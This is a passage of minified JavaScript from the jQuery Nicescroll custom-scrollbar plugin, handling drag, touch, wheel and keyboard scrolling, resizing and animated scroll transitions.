g=a.clientY+ofy,h=g-s.rail.drag.y,i=a.clientX+e,k=i-s.rail.drag.x,l=s.rail.drag.st-h;if(s.ishwscroll&&s.opt.bouncescroll?0>l?l=Math.round(l/2):l>s.page.maxh&&(l=s.page.maxh+Math.round((l-s.page.maxh)/2)):(0>l&&(l=0,g=0),l>s.page.maxh&&(l=s.page.maxh,g=0)),s.railh&&s.railh.scrollable){var m=s.rail.drag.sl-k;s.ishwscroll&&s.opt.bouncescroll?0>m?m=Math.round(m/2):m>s.page.maxw&&(m=s.page.maxw+Math.round((m-s.page.maxw)/2)):(0>m&&(m=0,i=0),m>s.page.maxw&&(m=s.page.maxw,i=0))}var n=!1;if(s.rail.drag.dl)n=!0,"v"==s.rail.drag.dl?m=s.rail.drag.sl:"h"==s.rail.drag.dl&&(l=s.rail.drag.st);else{var o=Math.abs(h),p=Math.abs(k),q=s.opt.directionlockdeadzone;if("v"==s.rail.drag.ck){if(o>q&&.3*o>=p)return s.rail.drag=!1,!0;p>q&&(s.rail.drag.dl="f",j("body").scrollTop(j("body").scrollTop()))}else if("h"==s.rail.drag.ck){if(p>q&&.3*p>=o)return s.rail.drag=!1,!0;o>q&&(s.rail.drag.dl="f",j("body").scrollLeft(j("body").scrollLeft()))}}if(s.synched("touchmove",function(){s.rail.drag&&2==s.rail.drag.pt&&(s.prepareTransition&&s.prepareTransition(0),s.rail.scrollable&&s.setScrollTop(l),s.scrollmom.update(i,g),s.railh&&s.railh.scrollable?(s.setScrollLeft(m),s.showCursor(l,m)):s.showCursor(l),w.isie10&&document.selection.clear())}),w.ischrome&&s.istouchcapable&&(n=!1),n)return s.cancelEvent(a)}}}s.onmousedown=function(a,b){if(!s.rail.drag||1==s.rail.drag.pt){if(s.locked)return s.cancelEvent(a);s.cancelScroll(),s.rail.drag={x:a.clientX,y:a.clientY,sx:s.scroll.x,sy:s.scroll.y,pt:1,hr:!!b};var c=s.getTarget(a);return!s.ispage&&w.hasmousecapture&&c.setCapture(),s.isiframe&&!w.hasmousecapture&&(s.saved.csspointerevents=s.doc.css("pointer-events"),s.css(s.doc,{"pointer-events":"none"})),s.cancelEvent(a)}},s.onmouseup=function(a){if(s.rail.drag){if(w.hasmousecapture&&document.releaseCapture(),s.isiframe&&!w.hasmousecapture&&s.doc.css("pointer-events",s.saved.csspointerevents),1!=s.rail.drag.pt)return;return s.rail.drag=!1,s.cancelEvent(a)}},s.onmousemove=function(a){if(s.rail.drag){if(1!=s.rail.drag.pt)return;if(w.ischrome&&0==a.which)return s.onmouseup(a);if(s.cursorfreezed=!0,s.rail.drag.hr){s.scroll.x=s.rail.drag.sx+(a.clientX-s.rail.drag.x),s.scroll.x<0&&(s.scroll.x=0);var b=s.scrollvaluemaxw;s.scroll.x>b&&(s.scroll.x=b)}else{s.scroll.y=s.rail.drag.sy+(a.clientY-s.rail.drag.y),s.scroll.y<0&&(s.scroll.y=0);var c=s.scrollvaluemax;s.scroll.y>c&&(s.scroll.y=c)}return s.synched("mousemove",function(){s.rail.drag&&1==s.rail.drag.pt&&(s.showCursor(),s.rail.drag.hr?s.doScrollLeft(Math.round(s.scroll.x*s.scrollratio.x),s.opt.cursordragspeed):s.doScrollTop(Math.round(s.scroll.y*s.scrollratio.y),s.opt.cursordragspeed))}),s.cancelEvent(a)}},w.cantouch||s.opt.touchbehavior?(s.onpreventclick=function(a){return s.preventclick?(s.preventclick.tg.onclick=s.preventclick.click,s.preventclick=!1,s.cancelEvent(a)):void 0},s.bind(s.win,"mousedown",s.ontouchstart),s.onclick=w.isios?!1:function(a){return s.lastmouseup?(s.lastmouseup=!1,s.cancelEvent(a)):!0},s.opt.grabcursorenabled&&w.cursorgrabvalue&&(s.css(s.ispage?s.doc:s.win,{cursor:w.cursorgrabvalue}),s.css(s.rail,{cursor:w.cursorgrabvalue}))):("getSelection"in document?s.hasTextSelected=function(){return document.getSelection().rangeCount>0}:"selection"in document?s.hasTextSelected=function(){return"None"!=document.selection.type}:s.hasTextSelected=function(){return!1},s.onselectionstart=function(a){s.ispage||(s.selectiondrag=s.win.offset())},s.onselectionend=function(a){s.selectiondrag=!1},s.onselectiondrag=function(b){s.selectiondrag&&s.hasTextSelected()&&s.debounced("selectionscroll",function(){a(b)},250)}),w.hasmstouch&&(s.css(s.rail,{"-ms-touch-action":"none"}),s.css(s.cursor,{"-ms-touch-action":"none"}),s.bind(s.win,"MSPointerDown",s.ontouchstart),s.bind(document,"MSPointerUp",s.ontouchend),s.bind(document,"MSPointerMove",s.ontouchmove),s.bind(s.cursor,"MSGestureHold",function(a){a.preventDefault()}),s.bind(s.cursor,"contextmenu",function(a){a.preventDefault()})),this.istouchcapable&&(s.bind(s.win,"touchstart",s.ontouchstart),s.bind(document,"touchend",s.ontouchend),s.bind(document,"touchcancel",s.ontouchend),s.bind(document,"touchmove",s.ontouchmove)),s.bind(s.cursor,"mousedown",s.onmousedown),s.bind(s.cursor,"mouseup",s.onmouseup),s.railh&&(s.bind(s.cursorh,"mousedown",function(a){s.onmousedown(a,!0)}),s.bind(s.cursorh,"mouseup",function(a){return s.rail.drag&&2==s.rail.drag.pt?void 0:(s.rail.drag=!1,s.hasmoving=!1,s.hideCursor(),w.hasmousecapture&&document.releaseCapture(),s.cancelEvent(a))})),(s.opt.cursordragontouch||!w.cantouch&&!s.opt.touchbehavior)&&(s.rail.css({cursor:"default"}),s.railh&&s.railh.css({cursor:"default"}),s.jqbind(s.rail,"mouseenter",function(){s.canshowonmouseevent&&s.showCursor(),s.rail.active=!0}),s.jqbind(s.rail,"mouseleave",function(){s.rail.active=!1,s.rail.drag||s.hideCursor()}),s.opt.sensitiverail&&(s.bind(s.rail,"click",function(a){s.doRailClick(a,!1,!1)}),s.bind(s.rail,"dblclick",function(a){s.doRailClick(a,!0,!1)}),s.bind(s.cursor,"click",function(a){s.cancelEvent(a)}),s.bind(s.cursor,"dblclick",function(a){s.cancelEvent(a)})),s.railh&&(s.jqbind(s.railh,"mouseenter",function(){s.canshowonmouseevent&&s.showCursor(),s.rail.active=!0}),s.jqbind(s.railh,"mouseleave",function(){s.rail.active=!1,s.rail.drag||s.hideCursor()}),s.opt.sensitiverail&&(s.bind(s.railh,"click",function(a){s.doRailClick(a,!1,!0)}),s.bind(s.railh,"dblclick",function(a){s.doRailClick(a,!0,!0)}),s.bind(s.cursorh,"click",function(a){s.cancelEvent(a)}),s.bind(s.cursorh,"dblclick",function(a){s.cancelEvent(a)})))),w.cantouch||s.opt.touchbehavior?(s.bind(w.hasmousecapture?s.win:document,"mouseup",s.ontouchend),s.bind(document,"mousemove",s.ontouchmove),s.onclick&&s.bind(document,"click",s.onclick),s.opt.cursordragontouch&&(s.bind(s.cursor,"mousedown",s.onmousedown),s.bind(s.cursor,"mousemove",s.onmousemove),s.cursorh&&s.bind(s.cursorh,"mousedown",s.onmousedown),s.cursorh&&s.bind(s.cursorh,"mousemove",s.onmousemove))):(s.bind(w.hasmousecapture?s.win:document,"mouseup",s.onmouseup),s.bind(document,"mousemove",s.onmousemove),s.onclick&&s.bind(document,"click",s.onclick),!s.ispage&&s.opt.enablescrollonselection&&(s.bind(s.win[0],"mousedown",s.onselectionstart),s.bind(document,"mouseup",s.onselectionend),s.bind(s.cursor,"mouseup",s.onselectionend),s.cursorh&&s.bind(s.cursorh,"mouseup",s.onselectionend),s.bind(document,"mousemove",s.onselectiondrag)),s.zoom&&(s.jqbind(s.zoom,"mouseenter",function(){s.canshowonmouseevent&&s.showCursor(),s.rail.active=!0}),s.jqbind(s.zoom,"mouseleave",function(){s.rail.active=!1,s.rail.drag||s.hideCursor()}))),s.opt.enablemousewheel&&(s.isiframe||s.bind(w.isie&&s.ispage?document:s.win,"mousewheel",s.onmousewheel),s.bind(s.rail,"mousewheel",s.onmousewheel),s.railh&&s.bind(s.railh,"mousewheel",s.onmousewheelhr)),s.ispage||w.cantouch||/HTML|BODY/.test(s.win[0].nodeName)||(s.win.attr("tabindex")||s.win.attr({tabindex:g++}),s.jqbind(s.win,"focus",function(a){e=s.getTarget(a).id||!0,s.hasfocus=!0,s.canshowonmouseevent&&s.noticeCursor()}),s.jqbind(s.win,"blur",function(a){e=!1,s.hasfocus=!1}),s.jqbind(s.win,"mouseenter",function(a){f=s.getTarget(a).id||!0,s.hasmousefocus=!0,s.canshowonmouseevent&&s.noticeCursor()}),s.jqbind(s.win,"mouseleave",function(){f=!1,s.hasmousefocus=!1}))}if(s.onkeypress=function(a){if(s.locked&&0==s.page.maxh)return!0;a=a?a:window.e;var b=s.getTarget(a);if(b&&/INPUT|TEXTAREA|SELECT|OPTION/.test(b.nodeName)){var c=b.getAttribute("type")||b.type||!1;if(!c||!/submit|button|cancel/i.tp)return!0}if(s.hasfocus||s.hasmousefocus&&!e||s.ispage&&!e&&!f){var d=a.keyCode;if(s.locked&&27!=d)return s.cancelEvent(a);var g=a.ctrlKey||!1,h=a.shiftKey||!1,i=!1;switch(d){case 38:case 63233:s.doScrollBy(72),i=!0;break;case 40:case 63235:s.doScrollBy(-72),i=!0;break;case 37:case 63232:s.railh&&(g?s.doScrollLeft(0):s.doScrollLeftBy(72),i=!0);break;case 39:case 63234:s.railh&&(g?s.doScrollLeft(s.page.maxw):s.doScrollLeftBy(-72),i=!0);break;case 33:case 63276:s.doScrollBy(s.view.h),i=!0;break;case 34:case 63277:s.doScrollBy(-s.view.h),i=!0;break;case 36:case 63273:s.railh&&g?s.doScrollPos(0,0):s.doScrollTo(0),i=!0;break;case 35:case 63275:s.railh&&g?s.doScrollPos(s.page.maxw,s.page.maxh):s.doScrollTo(s.page.maxh),i=!0;break;case 32:s.opt.spacebarenabled&&(h?s.doScrollBy(s.view.h):s.doScrollBy(-s.view.h),i=!0);break;case 27:s.zoomactive&&(s.doZoom(),i=!0)}if(i)return s.cancelEvent(a)}},s.opt.enablekeyboard&&s.bind(document,w.isopera&&!w.isopera12?"keypress":"keydown",s.onkeypress),s.bind(window,"resize",s.lazyResize),s.bind(window,"orientationchange",s.lazyResize),s.bind(window,"load",s.lazyResize),w.ischrome&&!s.ispage&&!s.haswrapper){var B=s.win.attr("style"),C=parseFloat(s.win.css("width"))+1;s.win.css("width",C),s.synched("chromefix",function(){s.win.attr("style",B)})}s.onAttributeChange=function(a){s.lazyResize(250)},s.ispage||s.haswrapper||(q!==!1?(s.observer=new q(function(a){a.forEach(s.onAttributeChange)}),s.observer.observe(s.win[0],{childList:!0,characterData:!1,attributes:!0,subtree:!1}),s.observerremover=new q(function(a){a.forEach(function(a){if(a.removedNodes.length>0)for(var b in a.removedNodes)if(a.removedNodes[b]==s.win[0])return s.remove()})}),s.observerremover.observe(s.win[0].parentNode,{childList:!0,characterData:!1,attributes:!1,subtree:!1})):(s.bind(s.win,w.isie&&!w.isie9?"propertychange":"DOMAttrModified",s.onAttributeChange),w.isie9&&s.win[0].attachEvent("onpropertychange",s.onAttributeChange),s.bind(s.win,"DOMNodeRemoved",function(a){a.target==s.win[0]&&s.remove()}))),!s.ispage&&s.opt.boxzoom&&s.bind(window,"resize",s.resizeZoom),s.istextarea&&s.bind(s.win,"mouseup",s.lazyResize),s.checkrtlmode=!0,s.lazyResize(30)}"IFRAME"==this.doc[0].nodeName&&(this.doc[0].readyState&&"complete"==this.doc[0].readyState&&setTimeout(function(){b.call(s.doc[0],!1)},500),s.bind(this.doc,"load",b))},this.showCursor=function(a,b){s.cursortimeout&&(clearTimeout(s.cursortimeout),s.cursortimeout=0),s.rail&&(s.autohidedom&&(s.autohidedom.stop().css({opacity:s.opt.cursoropacitymax}),s.cursoractive=!0),s.rail.drag&&1==s.rail.drag.pt||("undefined"!=typeof a&&a!==!1&&(s.scroll.y=Math.round(1*a/s.scrollratio.y)),"undefined"!=typeof b&&(s.scroll.x=Math.round(1*b/s.scrollratio.x))),s.cursor.css({height:s.cursorheight,top:s.scroll.y}),s.cursorh&&(!s.rail.align&&s.rail.visibility?s.cursorh.css({width:s.cursorwidth,left:s.scroll.x+s.rail.width}):s.cursorh.css({width:s.cursorwidth,left:s.scroll.x}),s.cursoractive=!0),s.zoom&&s.zoom.stop().css({opacity:s.opt.cursoropacitymax}))},this.hideCursor=function(a){s.cursortimeout||s.rail&&s.autohidedom&&(s.cursortimeout=setTimeout(function(){s.rail.active&&s.showonmouseevent||(s.autohidedom.stop().animate({opacity:s.opt.cursoropacitymin}),s.zoom&&s.zoom.stop().animate({opacity:s.opt.cursoropacitymin}),s.cursoractive=!1),s.cursortimeout=0},a||s.opt.hidecursordelay))},this.noticeCursor=function(a,b,c){s.showCursor(b,c),s.rail.active||s.hideCursor(a)},this.getContentSize=s.ispage?function(){return{w:Math.max(document.body.scrollWidth,document.documentElement.scrollWidth),h:Math.max(document.body.scrollHeight,document.documentElement.scrollHeight)}}:s.haswrapper?function(){return{w:s.doc.outerWidth()+parseInt(s.win.css("paddingLeft"))+parseInt(s.win.css("paddingRight")),h:s.doc.outerHeight()+parseInt(s.win.css("paddingTop"))+parseInt(s.win.css("paddingBottom"))}}:function(){return{w:s.docscroll[0].scrollWidth,h:s.docscroll[0].scrollHeight}},this.onResize=function(a,b){if(!s.win)return!1;if(!s.haswrapper&&!s.ispage){if("none"==s.win.css("display"))return s.visibility&&s.hideRail().hideRailHr(),!1;s.hidden||s.visibility||s.showRail().showRailHr()}var c=s.page.maxh,d=s.page.maxw,e={h:s.view.h,w:s.view.w};if(s.view={w:s.ispage?s.win.width():parseInt(s.win[0].clientWidth),h:s.ispage?s.win.height():parseInt(s.win[0].clientHeight)},s.page=b?b:s.getContentSize(),s.page.maxh=Math.max(0,s.page.h-s.view.h),s.page.maxw=Math.max(0,s.page.w-s.view.w),s.page.maxh==c&&s.page.maxw==d&&s.view.w==e.w){if(s.ispage)return s;var f=s.win.offset();if(s.lastposition){var g=s.lastposition;if(g.top==f.top&&g.left==f.left)return s}s.lastposition=f}if(0==s.page.maxh?(s.hideRail(),s.scrollvaluemax=0,s.scroll.y=0,s.scrollratio.y=0,s.cursorheight=0,s.setScrollTop(0),s.rail.scrollable=!1):s.rail.scrollable=!0,0==s.page.maxw?(s.hideRailHr(),s.scrollvaluemaxw=0,s.scroll.x=0,s.scrollratio.x=0,s.cursorwidth=0,s.setScrollLeft(0),s.railh.scrollable=!1):s.railh.scrollable=!0,s.locked=0==s.page.maxh&&0==s.page.maxw,s.locked)return s.ispage||s.updateScrollBar(s.view),!1;s.hidden||s.visibility?s.hidden||s.railh.visibility||s.showRailHr():s.showRail().showRailHr(),s.istextarea&&s.win.css("resize")&&"none"!=s.win.css("resize")&&(s.view.h-=20),s.cursorheight=Math.min(s.view.h,Math.round(s.view.h*(s.view.h/s.page.h))),s.cursorheight=s.opt.cursorfixedheight?s.opt.cursorfixedheight:Math.max(s.opt.cursorminheight,s.cursorheight),s.cursorwidth=Math.min(s.view.w,Math.round(s.view.w*(s.view.w/s.page.w))),s.cursorwidth=s.opt.cursorfixedheight?s.opt.cursorfixedheight:Math.max(s.opt.cursorminheight,s.cursorwidth),s.scrollvaluemax=s.view.h-s.cursorheight-s.cursor.hborder,s.railh&&(s.railh.width=s.page.maxh>0?s.view.w-s.rail.width:s.view.w,s.scrollvaluemaxw=s.railh.width-s.cursorwidth-s.cursorh.wborder),s.checkrtlmode&&s.railh&&(s.checkrtlmode=!1,s.opt.rtlmode&&0==s.scroll.x&&s.setScrollLeft(s.page.maxw)),s.ispage||s.updateScrollBar(s.view),s.scrollratio={x:s.page.maxw/s.scrollvaluemaxw,y:s.page.maxh/s.scrollvaluemax};var h=s.getScrollTop();return h>s.page.maxh?s.doScrollTop(s.page.maxh):(s.scroll.y=Math.round(s.getScrollTop()*(1/s.scrollratio.y)),s.scroll.x=Math.round(s.getScrollLeft()*(1/s.scrollratio.x)),s.cursoractive&&s.noticeCursor()),s.scroll.y&&0==s.getScrollTop()&&s.doScrollTo(Math.floor(s.scroll.y*s.scrollratio.y)),s},this.resize=s.onResize,this.lazyResize=function(a){return a=isNaN(a)?30:a,s.delayed("resize",s.resize,a),s},this._bind=function(a,b,c,d){s.events.push({e:a,n:b,f:c,b:d,q:!1}),a.addEventListener?a.addEventListener(b,c,d||!1):a.attachEvent?a.attachEvent("on"+b,c):a["on"+b]=c},this.jqbind=function(a,b,c){s.events.push({e:a,n:b,f:c,q:!0}),j(a).bind(b,c)},this.bind=function(a,b,c,d){var e="jquery"in a?a[0]:a;if(void 0==e&&(e=a),"mousewheel"==b)if("onwheel"in s.win)s._bind(e,"wheel",c,d||!1);else{var f="undefined"!=typeof document.onmousewheel?"mousewheel":"DOMMouseScroll";o(e,f,c,d||!1),"DOMMouseScroll"==f&&o(e,"MozMousePixelScroll",c,d||!1)}else if(e.addEventListener){if(w.cantouch&&/mouseup|mousedown|mousemove/.test(b)){var g="mousedown"==b?"touchstart":"mouseup"==b?"touchend":"touchmove";s._bind(e,g,function(a){if(a.touches){if(a.touches.length<2){var b=a.touches.length?a.touches[0]:a;b.original=a,c.call(this,b)}}else if(a.changedTouches){var b=a.changedTouches[0];b.original=a,c.call(this,b)}},d||!1)}s._bind(e,b,c,d||!1),w.cantouch&&"mouseup"==b&&s._bind(e,"touchcancel",c,d||!1)}else s._bind(e,b,function(a){return a=a||window.event||!1,a&&a.srcElement&&(a.target=a.srcElement),"pageY"in a||(a.pageX=a.clientX+document.documentElement.scrollLeft,a.pageY=a.clientY+document.documentElement.scrollTop),c.call(e,a)===!1||d===!1?s.cancelEvent(a):!0})},this._unbind=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent?a.detachEvent("on"+b,c):a["on"+b]=!1},this.unbindAll=function(){for(var a=0;a<s.events.length;a++){var b=s.events[a];b.q?b.e.unbind(b.n,b.f):s._unbind(b.e,b.n,b.f,b.b)}},this.cancelEvent=function(a){var a=a.original?a.original:a?a:window.event||!1;return a?(a.preventDefault&&a.preventDefault(),a.stopPropagation&&a.stopPropagation(),a.preventManipulation&&a.preventManipulation(),a.cancelBubble=!0,a.cancel=!0,a.returnValue=!1,!1):!1},this.stopPropagation=function(a){var a=a.original?a.original:a?a:window.event||!1;return a?a.stopPropagation?a.stopPropagation():(a.cancelBubble&&(a.cancelBubble=!0),!1):!1},this.showRail=function(){return 0==s.page.maxh||!s.ispage&&"none"==s.win.css("display")||(s.visibility=!0,s.rail.visibility=!0,s.rail.css("display","block")),s},this.showRailHr=function(){return s.railh?(0==s.page.maxw||!s.ispage&&"none"==s.win.css("display")||(s.railh.visibility=!0,s.railh.css("display","block")),s):s},this.hideRail=function(){return s.visibility=!1,s.rail.visibility=!1,s.rail.css("display","none"),s},this.hideRailHr=function(){return s.railh?(s.railh.visibility=!1,s.railh.css("display","none"),s):s},this.show=function(){return s.hidden=!1,s.locked=!1,s.showRail().showRailHr()},this.hide=function(){return s.hidden=!0,s.locked=!0,s.hideRail().hideRailHr()},this.toggle=function(){return s.hidden?s.show():s.hide()},this.remove=function(){s.stop(),s.cursortimeout&&clearTimeout(s.cursortimeout),s.doZoomOut(),s.unbindAll(),w.isie9&&s.win[0].detachEvent("onpropertychange",s.onAttributeChange),s.observer!==!1&&s.observer.disconnect(),s.observerremover!==!1&&s.observerremover.disconnect(),s.events=null,s.cursor&&s.cursor.remove(),s.cursorh&&s.cursorh.remove(),s.rail&&s.rail.remove(),s.railh&&s.railh.remove(),s.zoom&&s.zoom.remove();for(var a=0;a<s.saved.css.length;a++){var b=s.saved.css[a];b[0].css(b[1],"undefined"==typeof b[2]?"":b[2])}s.saved=!1,s.me.data("__nicescroll","");var c=j.nicescroll;c.each(function(a){if(this&&this.id===s.id){delete c[a];for(var b=++a;b<c.length;b++,a++)c[a]=c[b];c.length--,c.length&&delete c[c.length]}});for(var d in s)s[d]=null,delete s[d];s=null},this.scrollstart=function(a){return this.onscrollstart=a,s},this.scrollend=function(a){return this.onscrollend=a,s},this.scrollcancel=function(a){return this.onscrollcancel=a,s},this.zoomin=function(a){return this.onzoomin=a,s},this.zoomout=function(a){return this.onzoomout=a,s},this.isScrollable=function(a){var b=a.target?a.target:a;if("OPTION"==b.nodeName)return!0;for(;b&&1==b.nodeType&&!/BODY|HTML/.test(b.nodeName);){var c=j(b),d=c.css("overflowY")||c.css("overflowX")||c.css("overflow")||"";if(/scroll|auto/.test(d))return b.clientHeight!=b.scrollHeight;b=b.parentNode?b.parentNode:!1}return!1},this.getViewport=function(a){for(var b=a&&a.parentNode?a.parentNode:!1;b&&1==b.nodeType&&!/BODY|HTML/.test(b.nodeName);){var c=j(b),d=c.css("overflowY")||c.css("overflowX")||c.css("overflow")||"";if(/scroll|auto/.test(d)&&b.clientHeight!=b.scrollHeight)return c;if(c.getNiceScroll().length>0)return c;b=b.parentNode?b.parentNode:!1}return!1},this.onmousewheel=function(a){if(s.locked)return s.debounced("checkunlock",s.resize,250),!0;if(s.rail.drag)return s.cancelEvent(a);if("auto"==s.opt.oneaxismousemode&&0!=a.deltaX&&(s.opt.oneaxismousemode=!1),s.opt.oneaxismousemode&&0==a.deltaX&&!s.rail.scrollable)return s.railh&&s.railh.scrollable?s.onmousewheelhr(a):!0;var b=+new Date,c=!1;if(s.opt.preservenativescrolling&&s.checkarea+600<b&&(s.nativescrollingarea=s.isScrollable(a),c=!0),s.checkarea=b,s.nativescrollingarea)return!0;var d=p(a,!1,c);return d&&(s.checkarea=0),d},this.onmousewheelhr=function(a){if(s.locked||!s.railh.scrollable)return!0;if(s.rail.drag)return s.cancelEvent(a);var b=+new Date,c=!1;return s.opt.preservenativescrolling&&s.checkarea+600<b&&(s.nativescrollingarea=s.isScrollable(a),c=!0),s.checkarea=b,s.nativescrollingarea?!0:s.locked?s.cancelEvent(a):p(a,!0,c)},this.stop=function(){return s.cancelScroll(),s.scrollmon&&s.scrollmon.stop(),s.cursorfreezed=!1,s.scroll.y=Math.round(s.getScrollTop()*(1/s.scrollratio.y)),s.noticeCursor(),s},this.getTransitionSpeed=function(a){var b=Math.round(10*s.opt.scrollspeed),c=Math.min(b,Math.round(a/20*s.opt.scrollspeed));return c>20?c:0},s.opt.smoothscroll?s.ishwscroll&&w.hastransition&&s.opt.usetransition?(this.prepareTransition=function(a,b){var c=b?a>20?a:0:s.getTransitionSpeed(a),d=c?w.prefixstyle+"transform "+c+"ms ease-out":"";return s.lasttransitionstyle&&s.lasttransitionstyle==d||(s.lasttransitionstyle=d,s.doc.css(w.transitionstyle,d)),c},this.doScrollLeft=function(a,b){var c=s.scrollrunning?s.newscrolly:s.getScrollTop();s.doScrollPos(a,c,b)},this.doScrollTop=function(a,b){var c=s.scrollrunning?s.newscrollx:s.getScrollLeft();s.doScrollPos(c,a,b)},this.doScrollPos=function(a,b,c){var d=s.getScrollTop(),e=s.getScrollLeft();return((s.newscrolly-d)*(b-d)<0||(s.newscrollx-e)*(a-e)<0)&&s.cancelScroll(),0==s.opt.bouncescroll&&(0>b?b=0:b>s.page.maxh&&(b=s.page.maxh),0>a?a=0:a>s.page.maxw&&(a=s.page.maxw)),s.scrollrunning&&a==s.newscrollx&&b==s.newscrolly?!1:(s.newscrolly=b,s.newscrollx=a,s.newscrollspeed=c||!1,s.timer?!1:void(s.timer=setTimeout(function(){var c=s.getScrollTop(),d=s.getScrollLeft(),e={};e.x=a-d,e.y=b-c,e.px=d,e.py=c;var f=Math.round(Math.sqrt(Math.pow(e.x,2)+Math.pow(e.y,2))),g=s.newscrollspeed&&s.newscrollspeed>1?s.newscrollspeed:s.getTransitionSpeed(f);if(s.newscrollspeed&&s.newscrollspeed<=1&&(g*=s.newscrollspeed),s.prepareTransition(g,!0),s.timerscroll&&s.timerscroll.tm&&clearInterval(s.timerscroll.tm),g>0){if(!s.scrollrunning&&s.onscrollstart){var h={type:"scrollstart",current:{x:d,y:c},request:{x:a,y:b},end:{x:s.newscrollx,y:s.newscrolly},speed:g};s.onscrollstart.call(s,h)}w.transitionend?s.scrollendtrapped||(s.scrollendtrapped=!0,s.bind(s.doc,w.transitionend,s.onScrollEnd,!1)):(s.scrollendtrapped&&clearTimeout(s.scrollendtrapped),s.scrollendtrapped=setTimeout(s.onScrollEnd,g));var i=c,j=d;s.timerscroll={bz:new BezierClass(i,s.newscrolly,g,0,0,.58,1),bh:new BezierClass(j,s.newscrollx,g,0,0,.58,1)},s.cursorfreezed||(s.timerscroll.tm=setInterval(function(){s.showCursor(s.getScrollTop(),s.getScrollLeft())},60))}s.synched("doScroll-set",function(){s.timer=0,s.scrollendtrapped&&(s.scrollrunning=!0),s.setScrollTop(s.newscrolly),s.setScrollLeft(s.newscrollx),s.scrollendtrapped||s.onScrollEnd()})},50)))},this.cancelScroll=function(){if(!s.scrollendtrapped)return!0;var a=s.getScrollTop(),b=s.getScrollLeft();return s.scrollrunning=!1,w.transitionend||clearTimeout(w.transitionend),s.scrollendtrapped=!1,s._unbind(s.doc,w.transitionend,s.onScrollEnd),s.prepareTransition(0),s.setScrollTop(a),s.railh&&s.setScrollLeft(b),s.timerscroll&&s.timerscroll.tm&&clearInterval(s.timerscroll.tm),s.timerscroll=!1,s.cursorfreezed=!1,s.showCursor(a,b),s},this.onScrollEnd=function(){s.scrollendtrapped&&s._unbind(s.doc,w.transitionend,s.onScrollEnd),s.scrollendtrapped=!1,s.prepareTransition(0),s.timerscroll&&s.timerscroll.tm&&clearInterval(s.timerscroll.tm),s.timerscroll=!1;var a=s.getScrollTop(),b=s.getScrollLeft();if(s.setScrollTop(a),s.railh&&s.setScrollLeft(b),s.noticeCursor(!1,a,b),s.cursorfreezed=!1,0>a?a=0:a>s.page.maxh&&(a=s.page.maxh),0>b?b=0:b>s.page.maxw&&(b=s.page.maxw),a!=s.newscrolly||b!=s.newscrollx)return s.doScrollPos(b,a,s.opt.snapbackspeed);if(s.onscrollend&&s.scrollrunning){var c={type:"scrollend",current:{x:b,y:a},end:{x:s.newscrollx,y:s.newscrolly}};s.onscrollend.call(s,c)}s.scrollrunning=!1}):(this.doScrollLeft=function(a,b){var c=s.scrollrunning?s.newscrolly:s.getScrollTop();s.doScrollPos(a,c,b)},this.doScrollTop=function(a,b){var c=s.scrollrunning?s.newscrollx:s.getScrollLeft();s.doScrollPos(c,a,b)},this.doScrollPos=function(a,b,c){function d(){if(s.cancelAnimationFrame)return!0;if(s.scrollrunning=!0,k=1-k)return s.timer=m(d)||1;var a=0,b=sy=s.getScrollTop();if(s.dst.ay){b=s.bzscroll?s.dst.py+s.bzscroll.getNow()*s.dst.ay:s.newscrolly;var c=b-sy;(0>c&&b<s.newscrolly||c>0&&b>s.newscrolly)&&(b=s.newscrolly),s.setScrollTop(b),b==s.newscrolly&&(a=1)}else a=1;var e=sx=s.getScrollLeft();if(s.dst.ax){e=s.bzscroll?s.dst.px+s.bzscroll.getNow()*s.dst.ax:s.newscrollx;var c=e-sx;(0>c&&e<s.newscrollx||c>0&&e>s.newscrollx)&&(e=s.newscrollx),s.setScrollLeft(e),e==s.newscrollx&&(a+=1)}else a+=1;if(2==a){if(s.timer=0,s.cursorfreezed=!1,s.bzscroll=!1,s.scrollrunning=!1,0>b?b=0:b>s.page.maxh&&(b=s.page.maxh),0>e?e=0:e>s.page.maxw&&(e=s.page.maxw),e!=s.newscrollx||b!=s.newscrolly)s.doScrollPos(e,b);else if(s.onscrollend){var f={type:"scrollend",current:{x:sx,y:sy},end:{x:s.newscrollx,y:s.newscrolly}};s.onscrollend.call(s,f)}}else s.timer=m(d)||1}var b="undefined"==typeof b||b===!1?s.getScrollTop(!0):b;if(s.timer&&s.newscrolly==b&&s.newscrollx==a)return!0;s.timer&&n(s.timer),s.timer=0;var e=s.getScrollTop(),f=s.getScrollLeft();((s.newscrolly-e)*(b-e)<0||(s.newscrollx-f)*(a-f)<0)&&s.cancelScroll(),s.newscrolly=b,s.newscrollx=a,s.bouncescroll&&s.rail.visibility||(s.newscrolly<0?s.newscrolly=0:s.newscrolly>s.page.maxh&&(s.newscrolly=s.page.maxh)),s.bouncescroll&&s.railh.visibility||(s.newscrollx<0?s.newscrollx=0:s.newscrollx>s.page.maxw&&(s.newscrollx=s.page.maxw)),s.dst={},s.dst.x=a-f,s.dst.y=b-e,s.dst.px=f,s.dst.py=e;var g=Math.round(Math.sqrt(Math.pow(s.dst.x,2)+Math.pow(s.dst.y,2)));s.dst.ax=s.dst.x/g,s.dst.ay=s.dst.y/g;var h=0,i=g;0==s.dst.x?(h=e,i=b,s.dst.ay=1,s.dst.py=0):0==s.dst.y&&(h=f,i=a,s.dst.ax=1,s.dst.px=0);var j=s.getTransitionSpeed(g);if(c&&1>=c&&(j*=c),j>0?s.bzscroll=s.bzscroll?s.bzscroll.update(i,j):new BezierClass(h,i,j,0,1,0,1):s.bzscroll=!1,!s.timer){(e==s.page.maxh&&b>=s.page.maxh||f==s.page.maxw&&a>=s.page.maxw)&&s.checkContentSize();var k=1;if(s.cancelAnimationFrame=!1,s.timer=1,s.onscrollstart&&!s.scrollrunning){var l={type:"scrollstart",current:{x:f,y:e},request:{x:a,y:b},end:{x:s.newscrollx,y:s.newscrolly},speed:j};s.onscrollstart.call(s,l)}d(),(e==s.page.maxh&&b>=e||f==s.page.maxw&&a>=f)&&s.checkContentSize(),s.noticeCursor()}},this.cancelScroll=function(){return s.timer&&n(s.timer),s.timer=0,s.bzscroll=!1,s.scrollrunning=!1,s}):(this.doScrollLeft=function(a,b){var c=s.getScrollTop();s.doScrollPos(a,c,b)},this.doScrollTop=function(a,b){var c=s.getScrollLeft();s.doScrollPos(c,a,b)},this.doScrollPos=function(a,b,c){var d=a>s.page.maxw?s.page.maxw:a;0>d&&(d=0);var e=b>s.page.maxh?s.page.maxh:b;0>e&&(e=0),s.synched("scroll",function(){s.setScrollTop(e),s.setScrollLeft(d)})},this.cancelScroll=function(){}),this.doScrollBy=function(a,b){var 